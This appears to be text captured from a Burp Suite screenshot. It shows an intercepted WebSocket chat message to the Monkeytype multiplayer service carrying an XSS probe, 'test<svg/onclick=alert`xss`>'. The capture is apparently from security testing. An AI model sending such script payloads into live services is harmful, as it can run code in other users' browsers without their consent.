 Burp Suite Professional v2021.5.1 - monkeytype-2.0 - licensed to Personal [single user license]
Logger Extender Project options User options Software Vulnerability Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
WebSockets message to https://tribe.monkeytype.com/socket.io/
Forward Drop Intercept is on Action Open Browser Comment this item ?
\n Actions
1 42["mp_chat_message",{"isSystem":false,"isLeader":true,"message":"test<svg/onclick=alert`xss`>","from":{"id":"i6ZO4keqlEgwQHY-AAAm","name":
"pwnville"}}]
INSPECTOR
? foo 0 matches